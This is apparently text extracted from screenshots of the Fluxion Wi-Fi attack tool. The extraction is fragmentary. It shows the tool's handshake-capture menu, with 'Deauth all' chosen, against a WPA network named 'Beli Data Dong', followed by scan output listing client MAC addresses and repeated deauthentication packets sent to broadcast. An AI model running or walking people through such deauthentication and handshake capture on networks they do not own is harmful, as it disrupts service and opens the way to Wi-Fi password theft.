 fluxion : sh : – Konsole
File Edit View Bookmarks Settings Help
#########################################################
# #
# FLUXION 0.23 < Fluxion Is The Future > #
# by Deltax, Strasharo and ApatheticEuphoria #
# #
#########################################################
Capture Handshake
1) Deauth all
2) Deauth all [mdk3]
3) Deauth target
4) Rescan networks
5) Exit
#> 1
fluxion : sh :
fluxion : sh : – Konsole
us 14:27
fluxion : sh : – Konsole
File Edit View Bookmarks Settings Help
#########################################################
# #
# FLUXION 0.23 < Fluxion Is The Future > #
# by Deltax, Strasharo and ApatheticEuphoria #
# #
#########################################################
*Capture Handshake*
Status handshake:
1) Check handshake
2) Strike again
3) Back (Select another deauth method)
4) Select another network
5) Exit
#>
fluxion : sh :
Capturing data on channel --> 11
CH 11 ][ BAT: 2 hours 31 mins ][ Elapsed: 6 s ][ 2023-06-21 14:27 ][ WPA handshake: 68:59:11:2C:0D:C9
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
68:59:11:2C:0D:C9 0 0 57 80 4 11 54e WPA CCMP PSK Beli Data Dong
BSSID STATION PWR Rate Lost Frames Probe
68:59:11:2C:0D:C9 98:C8:B8:A2:51:71 -22 1e- 1e 0 35
68:59:11:2C:0D:C9 C2:80:45:62:80:07 -42 1e- 1 193 134
Deauthenticating all clients on Beli Data Dong
14:27:37 Waiting for beacon frame (BSSID: 68:59:11:2C:0D:C9) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:27:37 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:37 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:38 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:38 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:39 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:39 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:40 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:40 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:40 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:41 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:41 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:42 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:42 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:43 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:43 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
14:27:44 Sending DeAuth to broadcast -- BSSID: [68:59:11:2C:0D:C9]
fluxion : sh : – Konsole
Capturing data on channel --> 11
Deauthenticating all clients on Beli Dat
us 14:27